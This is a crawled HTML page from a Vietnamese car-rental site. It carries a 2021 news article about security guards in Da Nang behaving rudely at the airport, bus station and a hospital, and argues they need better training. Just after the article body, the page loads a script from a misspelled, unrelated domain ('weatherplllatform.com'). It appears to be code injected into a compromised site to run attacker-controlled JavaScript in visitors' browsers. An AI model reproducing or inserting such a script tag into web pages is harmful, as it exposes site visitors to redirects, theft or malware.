

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/
body_size: 9708
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="vi-VN"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="vi-VN"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="vi-VN"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="vi-VN"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="vi"><!--<![endif]-->
<html lang="vi">
<head>
    <style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <!--
        ******************************************
        *       DEVELOPER:  HIEUND               *
        *       EMAIL:  NG.HIEU89@GMAIL.COM      *
        *       SKYPE: HIEU.DEV                  *
        *       WEBSITE: E-WEB.VN                *
        ******************************************
        -->
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
                <meta property="fb:app_id" content=""/>
        
	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhân viên bảo vệ cũng là &#039;mặt tiền&#039; | Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam</title>
	<link rel="canonical" href="https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhân viên bảo vệ cũng là &#039;mặt tiền&#039; | Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" />
	<meta property="og:description" content="Liên tiếp nhiều vụ bảo vệ các cơ quan, đơn vị ở TP.Đà Nẵng hành xử thiếu văn minh, máy móc, khiến dư luận bức xúc, cho thấy vai trò quan trọng của những người làm nhiệm vụ ở vị trí “mặt tiền” này. Nhân viên an ninh sân bay chặn đầu xe máy người cha [&hellip;]" />
	<meta property="og:url" content="https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/" />
	<meta property="og:site_name" content="Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" />
	<meta property="article:published_time" content="2021-06-02T05:03:21+00:00" />
	<meta property="og:image" content="https://baove.net/wp-content/uploads/2021/06/1_bndi.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://santhuexe.net/#website","url":"https://santhuexe.net/","name":"Santhuexe.net - S\u00e0n thu\u00ea xe , S\u00e0n thu\u00ea xe s\u1ed1 1 Vi\u1ec7t Nam","description":"cho thu\u00ea xe du l\u1ecbch, cho thu\u00ea xe t\u1ef1 l\u00e1i, cho thu\u00ea xe c\u01b0\u1edbi, cho thu\u00ea xe s\u00e2n bay","potentialAction":[{"@type":"SearchAction","target":"https://santhuexe.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/#primaryimage","inLanguage":"vi","url":"https://santhuexe.net/wp-content/uploads/2021/06/1_bndi.jpg","contentUrl":"https://santhuexe.net/wp-content/uploads/2021/06/1_bndi.jpg","width":1024,"height":768},{"@type":"WebPage","@id":"https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/#webpage","url":"https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/","name":"Nh\u00e2n vi\u00ean b\u1ea3o v\u1ec7 c\u0169ng l\u00e0 'm\u1eb7t ti\u1ec1n' | Santhuexe.net - S\u00e0n thu\u00ea xe , S\u00e0n thu\u00ea xe s\u1ed1 1 Vi\u1ec7t Nam","isPartOf":{"@id":"https://santhuexe.net/#website"},"primaryImageOfPage":{"@id":"https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/#primaryimage"},"datePublished":"2021-06-02T05:03:21+00:00","dateModified":"2021-06-02T05:03:21+00:00","author":{"@id":"https://santhuexe.net/#/schema/person/2dbc72fbce27c548959d75c41ca3d62a"},"breadcrumb":{"@id":"https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/"]}]},{"@type":"BreadcrumbList","@id":"https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://santhuexe.net/","url":"https://santhuexe.net/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://santhuexe.net/tin-tuc/","url":"https://santhuexe.net/tin-tuc/","name":"TIN T\u1ee8C"}},{"@type":"ListItem","position":3,"item":{"@id":"https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/#webpage"}}]},{"@type":"Person","@id":"https://santhuexe.net/#/schema/person/2dbc72fbce27c548959d75c41ca3d62a","name":"admin","image":{"@type":"ImageObject","@id":"https://santhuexe.net/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/ced82c4d07ed21558448833b817d0da4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ced82c4d07ed21558448833b817d0da4?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://santhuexe.net/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/bootstrap/css/bootstrap.min.css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/css/owl.carousel.min.css' media='' />
<link rel='stylesheet' id='owl.default-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/css/owl.theme.default.min.css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/css/animate.min.css' media='' />
<link rel='stylesheet' id='font.awesome-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/font-awesome/css/font-awesome.min.css' media='' />
<link rel='stylesheet' id='style-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/style.css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://santhuexe.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://santhuexe.net/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css' media='all' />
<script type='text/javascript' src='https://santhuexe.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/bootstrap/js/bootstrap.min.js' id='bootstrap-js-js'></script>
		<!--[if lt IE 9]>
			<script src="https://santhuexe.net/wp-content/themes/eweb_law/framework/core/js/html5.js" type="text/javascript"></script>
			<script src="https://santhuexe.net/wp-content/themes/eweb_law/framework/core/js/css3-mediaqueries.js" type="text/javascript"></script>
		<![endif]-->
	<link rel="icon" href="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-270x270.jpg" />

    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Gotham-Medium.otf" as="font" type="font/otf" crossorigin>
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Gotham-Thin.otf" as="font" type="font/otf" crossorigin>
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Gotham-Ultra.otf" as="font" type="font/otf" crossorigin>
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Signerica_Fat.ttf" as="font" type="font/ttf" crossorigin>

    <link rel="preload" as="image" href="https://santhuexe.net/wp-content/themes/eweb_law/images/footer-bg.jpg">

    <!-- <link rel="preload" href="https://congtytuvanluat.com/wp-includes/css/dashicons.min.css" as="style"> -->
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/css/animate.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/css/owl.carousel.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/css/owl.theme.default.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/bootstrap/css/bootstrap.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/style.css" as="style">
    <!-- <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/font-awesome/css/font-awesome.min.css" as="style"> -->
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3639 single-format-standard wp-embed-responsive main">
		<header>
		<nav class="small-navigation">
			<div class="container">
				<div class="top-hotline">
							<span class="top-hotline-title">Hotline: <a title="hotline" href="tel:0912686666">0912.68.6666</a></span>
						</div>					<div class="top-advisory-link">
						<a class="scroll-div" href="https://santhuexe.net/lien-he"><span class="fa fa-comments-o"></span> Chào mừng quý khách đến chúng tôi <span class="fa fa-long-arrow-right"></span></a>
					</div>
												</div>
		</nav>
		<nav class="container main-navigation clearfix">
						<a id="logo" class="pull-left" title="Santhuexe.net &#8211; Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" href="https://santhuexe.net">
				<img width="331" height="331" src="https://santhuexe.net/wp-content/uploads/2020/08/240602795_2988136154738086_4395259591687895305_n.jpg" class="attachment-full size-full" alt="Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" />			</a>
            
			<a id="show-mobile-menu" class="pull-right" href="#">
				<span class="fa fa-bars"></span>
			</a>

			<!-- Desktop menu -->
			<div class="desktop-menu-container pull-right">
				<ul id="menu-menu-chinh" class="desktop-menu clearfix"><li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://santhuexe.net/">Trang chủ</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://santhuexe.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://santhuexe.net/tin-tuc/">TIN TỨC</a></li>
<li id="menu-item-3696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://santhuexe.net/dich-vu-bao-ve/">Dịch Vụ Bảo Vệ</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://santhuexe.net/phuong-an-bao-ve/">PHƯƠNG ÁN</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://santhuexe.net/bao-gia/">Báo giá</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://santhuexe.net/tuyen-dung/">Tuyển Dụng</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://santhuexe.net/lien-he/">Liên hệ</a></li>
</ul>			</div>

			<!-- Mobile menu -->
			<div class="mobile-menu-container">
				<ul id="menu-menu-chinh-1" class="mobile-menu">

                <li class="close-menu">

                    <a class="" href="#" title="Close">

                        <i class="fa fa-times-circle"></i>

                    </a>

                </li>

            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://santhuexe.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://santhuexe.net/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://santhuexe.net/tin-tuc/">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://santhuexe.net/dich-vu-bao-ve/">Dịch Vụ Bảo Vệ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://santhuexe.net/phuong-an-bao-ve/">PHƯƠNG ÁN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://santhuexe.net/bao-gia/">Báo giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://santhuexe.net/tuyen-dung/">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://santhuexe.net/lien-he/">Liên hệ</a></li>
</ul>			</div>
		</nav>
	</header>
<main>

    <div class="page-title-container">

        <div class="container">

            <div class="page-title">

                <a href="https://santhuexe.net/tin-tuc/">TIN TỨC</a>
            </div>

        </div>

    </div>

    <div class="brb">

        <div class="container">

            <div class="row">

                <div class="col-xs-12">

                    <nav class="ew-breadcrumb">

                        <span><span><a href="https://santhuexe.net/">Trang chủ</a> » <span><a href="https://santhuexe.net/tin-tuc/">TIN TỨC</a> » <span class="breadcrumb_last" aria-current="page">Nhân viên bảo vệ cũng là &#8216;mặt tiền&#8217;</span></span></span></span>
                    </nav>

                </div>

            </div>

        </div>

    </div>

    <section id="news">

        <div class="container">

            <!-- Main Content -->

            <div class="row main-content">

                <!-- Mainbar -->

                <div class="col-md-8 mainbar">

                    <h1 class="post-title">

                        Nhân viên bảo vệ cũng là &#8216;mặt tiền&#8217;
                    </h1>

                    <div id="chapeau" class="sapo" data-ukstickyexclude="1">
<div data-ukstickyexclude="1">
<div data-ukstickyexclude="1">Liên tiếp nhiều vụ bảo vệ các cơ quan, đơn vị ở TP.Đà Nẵng hành xử thiếu văn minh, máy móc, khiến dư luận bức xúc, cho thấy vai trò quan trọng của những người làm nhiệm vụ ở vị trí “mặt tiền” này.</div>
</div>
</div>
<p><img class="alignnone size-full wp-image-3640" src="https://baove.net/wp-content/uploads/2021/06/1_bndi.jpg" alt="" width="1024" height="768" srcset="https://santhuexe.net/wp-content/uploads/2021/06/1_bndi.jpg 1024w, https://santhuexe.net/wp-content/uploads/2021/06/1_bndi-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div id="contentAvatar" data-ukstickyexclude="1">
<div class="pswp-content__wrapimage" data-ukstickyexclude="1">
<div class="pswp-content__caption" data-ukstickyexclude="1">
<div class="imgcaption" data-ukstickyexclude="1">Nhân viên an ninh sân bay chặn đầu xe máy người cha chở con gái đi thi Olympic</p>
<div class="source" data-ukstickyexclude="1">ẢNH: CẮT TỪ CAMERA AN NINH</div>
</div>
</div>
</div>
</div>
<div id="livetimelinetop" data-ukstickyexclude="1"></div>
<div id="abdf" class="details__content" data-ukstickyexclude="1">
<div id="main_detail" class="clearfix" data-ukstickyexclude="1">
<div id="abody" class="cms-body detail" data-ukstickyexclude="1">
<div><span class="special-letter">M</span>ới đây, trung tuần tháng 4, một người cha chở con gái vào sân bay Đà Nẵng để đưa con đi thi học sinh giỏi Olympic tại TP.HCM, nhưng chạy xe máy vào đường cấm. Một nhân viên an ninh đã chặn đầu xe máy người cha, xử lý thiếu linh hoạt trước mặt con gái, gây bức xúc cho hành khách sân bay và cộng đồng mạng. Ai cũng lo cho tâm lý cô con gái trước kỳ thi danh giá toàn quốc.</p>
<div data-ukstickyexclude="1">Giá như nhân viên an ninh ứng xử có tình hơn, thì người cha đã kịp dành cho con gái lời động viên, chứ không phải là nỗi buồn trĩu nặng hành trang trước khi vượt ngàn cây số để ứng thí.</div>
<div class="dable_placeholder" data-ukstickyexclude="1">
<div id="dablewidget_G7ZJbw7W" data-widget_id="G7ZJbw7W" data-ukstickyexclude="1"></div>
</div>
<div data-ukstickyexclude="1">Cùng thời gian, một nhân viên của Bến xe Đà Nẵng cũng đã cứng nhắc, thu tiền xe cấp cứu ra khỏi bến. Lúc này xe cấp cứu đang chở một cụ ông bị ung thư, vừa đến Đà Nẵng để chữa trị thì bị khó thở.</div>
<div data-ukstickyexclude="1">Trước đó, cuối tháng 3.2021, một công ty chuyên cung cấp dịch vụ bảo vệ, an ninh cũng đã đuổi việc một bảo vệ làm nhiệm vụ tại Bệnh viện Phụ sản Nhi TP.Đà Nẵng vì vòi tiền người nhà vào thăm con nhỏ mới phẫu thuật&#8230;</div>
<div data-ukstickyexclude="1">Liên tục các hình ảnh bảo vệ, nhân viên an ninh có những hành vi ứng xử thiếu cân nhắc ở những vị trí được xem là mặt tiền của TP như sân bay, bến xe, có thể khiến Đà Nẵng mất điểm ít nhiều trước người dân, du khách.</div>
<div data-ukstickyexclude="1">Nhân viên bảo vệ tuy không phải là vị trí quan trọng nhất, nhưng đặc thù tiếp xúc đầu tiên và nhiều nhất với khách, nên được xem là bộ mặt của bất kỳ cơ quan, đơn vị nào. Đành rằng không thể yêu cầu và tuyển dụng bộ phận này phải có trình độ, văn hóa cao, nhưng tăng cường bồi dưỡng, đào tạo nghiệp vụ và nhất là thái độ ứng xử mẫu mực là điều rất cần thiết và thường xuyên. Nếu không, hành trình tiến đến xây dựng TP du lịch văn minh, thân thiện, hiếu khách chắc chắn sẽ còn rất xa vời.</div>
</div>
</div>
</div>
</div>
<p><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsanthuexe.net%2Fnhan-vien-bao-ve-cung-la-mat-tien%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Nh%C3%A2n%20vi%C3%AAn%20b%E1%BA%A3o%20v%E1%BB%87%20c%C5%A9ng%20l%C3%A0%20%27m%E1%BA%B7t%20ti%E1%BB%81n%27&url=https%3A%2F%2Fsanthuexe.net%2Fnhan-vien-bao-ve-cung-la-mat-tien%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fsanthuexe.net%2Fnhan-vien-bao-ve-cung-la-mat-tien%2F&title=Nh%C3%A2n%20vi%C3%AAn%20b%E1%BA%A3o%20v%E1%BB%87%20c%C5%A9ng%20l%C3%A0%20%27m%E1%BA%B7t%20ti%E1%BB%81n%27")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsanthuexe.net%2Fnhan-vien-bao-ve-cung-la-mat-tien%2F&title=Nh%C3%A2n%20vi%C3%AAn%20b%E1%BA%A3o%20v%E1%BB%87%20c%C5%A9ng%20l%C3%A0%20%27m%E1%BA%B7t%20ti%E1%BB%81n%27")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fsanthuexe.net%2Fnhan-vien-bao-ve-cung-la-mat-tien%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fsanthuexe.net%2Fnhan-vien-bao-ve-cung-la-mat-tien%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Nh%C3%A2n%20vi%C3%AAn%20b%E1%BA%A3o%20v%E1%BB%87%20c%C5%A9ng%20l%C3%A0%20%27m%E1%BA%B7t%20ti%E1%BB%81n%27 https%3A%2F%2Fsanthuexe.net%2Fnhan-vien-bao-ve-cung-la-mat-tien%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/', 'Nh%C3%A2n%20vi%C3%AAn%20b%E1%BA%A3o%20v%E1%BB%87%20c%C5%A9ng%20l%C3%A0%20%27m%E1%BA%B7t%20ti%E1%BB%81n%27', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                                        <div class="fb-comment">

                        
                    </div>

                    <div class="related-post">

                        <div class="news-block-title"><span><i class="fa fa-rss"></i> Tin liên quan</span></div>

                        <ul>

                            
                                    <li><a href="https://santhuexe.net/bao-ve-benh-vien-da-nang-nhiem-ncov/" title="Bảo vệ Bệnh viện Đà Nẵng nhiễm nCoV">Bảo vệ Bệnh viện Đà Nẵng nhiễm nCoV</a></li>

                                    
                                    <li><a href="https://santhuexe.net/bi-bat-vi-nho-nuoc-bot-vao-bao-ve-cong-vien/" title="Bị bắt vì nhổ nước bọt vào bảo vệ công viên">Bị bắt vì nhổ nước bọt vào bảo vệ công viên</a></li>

                                    
                        </ul>

                    </div>

                </div>

                <!-- Sidebar -->
<div class="col-md-4">
	<div class="sidebar">
		<div id="search-2" class="widget widget_search"><div class="news-block-title widget-title clearfix"><span>Tìm kiếm</span></div><form method="get" id="searchform" action="https://santhuexe.net">
    <input class="text-search" type="text" value="Nhập từ khóa..."
        name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Nhập từ khóa...';}"
        onfocus="if (this.value == 'Nhập từ khóa...') {this.value = '';}" />
    <input type="submit" id='buttom-search' class='buttom-search gradient' value="Tìm kiếm" />
    <!-- <button>Tìm kiếm</button> -->
</form></div>
        <div id="ew_post_by_cate-3" class="widget ">
        <div class="news-block-title widget-title clearfix"><span>
        <a href="https://santhuexe.net/dich-vu-bao-ve/" title="TIN TỨC">TIN TỨC</a>

        </span></div>
				<ul class="news-list sidebar-news">

					
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/" title="Nhân viên bảo vệ cũng là &#8216;mặt tiền&#8217;">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/1_bndi-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="Nhân viên bảo vệ cũng là &#8216;mặt tiền&#8217;" srcset="https://santhuexe.net/wp-content/uploads/2021/06/1_bndi-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/1_bndi-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/1_bndi-220x147.jpg 220w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/nhan-vien-bao-ve-cung-la-mat-tien/" title="Nhân viên bảo vệ cũng là &#8216;mặt tiền&#8217;">Nhân viên bảo vệ cũng là &#8216;mặt tiền&#821...</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T4, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/bao-ve-benh-vien-da-nang-nhiem-ncov/" title="Bảo vệ Bệnh viện Đà Nẵng nhiễm nCoV">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/bv11-7725-1597769201-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="Bảo vệ Bệnh viện Đà Nẵng nhiễm nCoV" srcset="https://santhuexe.net/wp-content/uploads/2021/06/bv11-7725-1597769201-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/bv11-7725-1597769201-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/bv11-7725-1597769201-220x147.jpg 220w, https://santhuexe.net/wp-content/uploads/2021/06/bv11-7725-1597769201.jpg 680w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/bao-ve-benh-vien-da-nang-nhiem-ncov/" title="Bảo vệ Bệnh viện Đà Nẵng nhiễm nCoV">Bảo vệ Bệnh viện Đà Nẵng nhiễm nCoV...</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T4, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/bi-bat-vi-nho-nuoc-bot-vao-bao-ve-cong-vien/" title="Bị bắt vì nhổ nước bọt vào bảo vệ công viên">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/Kelly-Dewayne-McKin-3949-1616066971-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="Bị bắt vì nhổ nước bọt vào bảo vệ công viên" srcset="https://santhuexe.net/wp-content/uploads/2021/06/Kelly-Dewayne-McKin-3949-1616066971-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/Kelly-Dewayne-McKin-3949-1616066971-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/Kelly-Dewayne-McKin-3949-1616066971-220x147.jpg 220w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

